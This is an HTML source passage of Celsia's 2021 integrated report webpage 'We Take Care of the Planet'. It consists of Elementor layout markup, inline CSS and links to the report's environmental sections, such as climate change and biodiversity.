								<div class="elementor-element elementor-element-d47d33f eael-simple-menu-hamburger-align-center cambio-idioma eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="d47d33f" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="" data-dropdown-indicator-class="" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-cambio-idioma" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-center eael-simple-menu-horizontal"><li id="menu-item-wpml-ls-37-es" class="menu-item wpml-ls-slot-37 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-37-es"><a title="ESP" href="https://reporteintegrado2021.celsia.com/cuidamos-el-planeta/"><span class="wpml-ls-native" lang="es">ESP</span></a></li>
<li id="menu-item-wpml-ls-37-en" class="menu-item wpml-ls-slot-37 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-37-en"><a title="ENG" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/"><span class="wpml-ls-native" lang="en">ENG</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7409b22" data-id="7409b22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e7a6c38 elementor-widget elementor-widget-heading" data-id="e7a6c38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Energy that transforms</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc9afed elementor-widget elementor-widget-heading" data-id="dc9afed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Integrated Report 2021</h2>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2f613c9 elementor-hidden-mobile" data-id="2f613c9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-062140b elementor-hidden-mobile" data-id="062140b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c310ad elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="0c310ad" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://reporteintegrado2021.celsia.com/en/" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />												<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-915e157" data-id="915e157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17e5238 elementor-view-default elementor-widget elementor-widget-icon" data-id="17e5238" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTAzNjYsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon icon-menu-button-of-three-horizontal-lines"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="10122" class="elementor elementor-10122 elementor-468">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4de94ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4de94ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6f0a3a" data-id="b6f0a3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82ef945 cuidamos elementor-invisible elementor-widget elementor-widget-heading" data-id="82ef945" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">We Take Care of the Planet</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-09c0ef2 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="09c0ef2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-container>.elementor-widget-divider{width:var(--container-widget-width,100%);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-864ef01 elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="864ef01" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>At Celsia we care for the planet: we are committed to renewable energies, ecosystem conservation and process efficiency.</p>						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-08f0030" data-id="08f0030" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-abf336d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abf336d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0ac3a08" data-id="0ac3a08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9edd607 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9edd607" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ea679f" data-id="6ea679f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c0902 elementor-widget elementor-widget-image" data-id="e5c0902" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="300" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-celsia-300x300-1.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-celsia-300x300-1.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-celsia-300x300-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-81be482 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81be482" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-062b226" data-id="062b226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f0aa33 elementor-flip-box--effect-slide borde-transparente borde-cuidamos elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="1f0aa33" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css">		<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Environmental Management							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/environmental-management/">
							Learn						</a>
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9899150" data-id="9899150" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b417326 elementor-flip-box--effect-slide borde-transparente borde-cuidamos elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="b417326" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Energy-Resource Management							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/energy-resource-management/">
							Learn						</a>
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbc1cba" data-id="fbc1cba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f72bdd7 elementor-flip-box--effect-slide borde-transparente borde-cuidamos elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="f72bdd7" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Climate Change							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/climate-change/">
							Learn						</a>
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3e0c102 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e0c102" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ef8e5e9" data-id="ef8e5e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-133ee78 elementor-widget elementor-widget-spacer" data-id="133ee78" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-aa78ba6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa78ba6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6922175" data-id="6922175" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb17d07" data-id="fb17d07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ed38f1 elementor-flip-box--effect-slide borde-transparente borde-cuidamos elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="1ed38f1" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Eco-efficiency							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/eco-efficiency/">
							Learn						</a>
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bbafe2b" data-id="bbafe2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be25803 elementor-flip-box--effect-slide borde-transparente borde-cuidamos elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="be25803" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Biodiversity							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
											<a class="elementor-flip-box__button elementor-button elementor-size-sm" href="https://reporteintegrado2021.celsia.com/en/we-take-care-of-the-planet/biodiversity/">
							Learn						</a>
								</div>
		</div>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3486386" data-id="3486386" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="10367" class="elementor elementor-10367 elementor-32 elementor-location-footer">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c249981 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c249981" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9621e2" data-id="b9621e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2846e38 elementor-widget elementor-widget-spacer" data-id="2846e38" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b6cf2c elementor-widget elementor-widget-heading" data-id="1b6cf2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Share</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ae7072b elementor-widget elementor-widget-elementskit-social-share" data-id="ae7072b" data-element_type="widget" data-widget_type="elementskit-social-share.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<ul class="ekit_socialshare">
                            <li class="elementor-repeater-item-b1f7656" data-social="facebook">
                    <a class="facebook">
                        
                        <i aria-hidden="true" class="icon icon-facebook"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-472aeab" data-social="linkedin">
                    <a class="linkedin">
                        
                        <i aria-hidden="true" class="icon icon-linkedin"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-2f4b01c" data-social="twitter">
                    <a class="twitter">
                        
                        <i aria-hidden="true" class="icon icon-twitter"></i>                        
                                                                                            </a>
                </li>
                                            <li class="elementor-repeater-item-75e6bc5" data-social="whatsapp">
                    <a class="whatsapp">
                        
                        <i aria-hidden="true" class="fab fa-whatsapp"></i>                        
                                                                                            </a>
                </li>
                                    </ul>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-02e33a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02e33a9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e6c9ad" data-id="9e6c9ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10a19b3 elementor-widget elementor-widget-spacer" data-id="10a19b3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-032ea0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="032ea0c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-83b33a2" data-id="83b33a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1dfd15 elementor-widget elementor-widget-image" data-id="a1dfd15" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1304" height="484" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01.png 1304w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-300x111.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-1024x380.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-768x285.png 768w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/IMAGOTIPO_BOìSCARES-01-1300x484.png 1300w" sizes="(max-width: 1304px) 100vw, 1304px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-76852e7" data-id="76852e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bc564b8 elementor-widget elementor-widget-image" data-id="bc564b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="540" height="237" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Logo-ir_2020_Color.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Logo-ir_2020_Color.jpg 540w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/Logo-ir_2020_Color-300x132.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-5d7ffe1" data-id="5d7ffe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9409bba elementor-widget elementor-widget-image" data-id="9409bba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2381" height="1073" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color.jpg 2381w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-300x135.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-1024x461.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-768x346.jpg 768w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-1536x692.jpg 1536w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/SPG-Sustainability_Award_2022_Bronze_Color-2048x923.jpg 2048w" sizes="(max-width: 2381px) 100vw, 2381px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-33a8e41" data-id="33a8e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dc9c7a4 elementor-widget elementor-widget-image" data-id="dc9c7a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="461" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer-300x135.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-footer-768x346.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4782bb1" data-id="4782bb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-47876a2 elementor-widget elementor-widget-image" data-id="47876a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="461" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer.png 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer-300x135.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-merco-empresas-footer-768x346.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-120373c" data-id="120373c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
